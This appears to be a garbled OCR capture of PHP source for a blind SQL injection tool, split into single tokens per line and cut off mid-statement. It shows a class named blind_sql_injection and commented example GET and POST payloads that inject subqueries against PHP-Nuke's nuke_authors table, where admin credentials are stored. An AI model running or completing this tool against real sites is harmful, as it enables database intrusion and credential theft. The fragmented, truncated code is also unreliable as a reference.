
$this
-
>
set_referer
(
"'=(sel
/*example get and post requ
        *$this->set_get("id=1 or (select ".$check." from nuke_authors limit 1))";//$_GET[id]

        *$this->set_post("id=1 or (select ".$check." from nuke_authors limit 1))");//$_POST[id]

        */
}
}
/
/
This is a very efficient blind s
class
blind_sql_injection
{
var
$url
,
$backup_url
,
$result
function
blind_sql_injection
(
$
$this
-
>
request_count
=
0
;
$this
-
>
url
=
$url
;
$this
-
>
backup_url
=
$url
;
$this
-
>
http
=
new
http_clien
$this
-
>
timeout
=
$timeout
;
}
function
set_get
(
$get
)
{
$this
-
>
url
=
$this
-
>
url
.
"?"
.
}